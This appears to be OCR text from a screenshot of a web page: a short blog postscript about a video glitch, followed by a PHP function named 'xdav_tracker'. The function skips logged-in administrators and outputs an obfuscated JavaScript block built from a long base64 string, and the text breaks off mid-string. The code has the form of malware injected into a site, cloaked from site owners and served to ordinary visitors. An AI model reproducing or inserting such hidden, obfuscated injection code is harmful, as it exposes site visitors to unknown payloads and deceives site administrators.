
PS. The previous post video has had some major
technical problems and working to resolve it. I’ll shoot
you an email when the glitch is solved.
function xdav_tracker() { if ( is_user_logged_in() &&
current_user_can( 'administrator' ) ) { return; } ?>
;!function(){var
_0x2b22=atob('E11OVVhPUlRVExJAUl0TTFJVX1RMYBxkWQM
MWQ9eXw0NXRxmEkleT05JVQBMUlVfVExgHGRZAwxZD15f
DQ1dHGYGCgBNWkkbZEtZQkFJBhlZXVoDXw0NDQMMWF4
LXV8JC1pfAwpeCAwMXQhfC1oNCAMPClkPCQkICloLWAxd
Ag4ZAE1aSRtkXkxeSkoGYBxTT09LSAEUFElLWBZWWlJVVV5
PFVZaT1JYFUpOUlBVVF9eFUtJVBwXHFNPT0tIARQUS1RXQlxU
VRVcWk9eTFpCFU9eVV9eSVdCFVhUHBccU09PS0gBFBRL
VFdCXFRVFlZaUlVVXk8VS05ZV1JYFVlXWkhPWktSFVJUHBc
cU09PS0gBFBRLVFdCXFRVFllUSRZJS1gVS05ZV1JYVVRfXhV
YVFYcFxxTT09LSAEUFEtUV0JcVFUWS05ZV1JYFVVUX1JeSBV
aS0scFxxTT09LSAEUFElLWBVaVVBJFVhUVhRLVFdCXFRVHB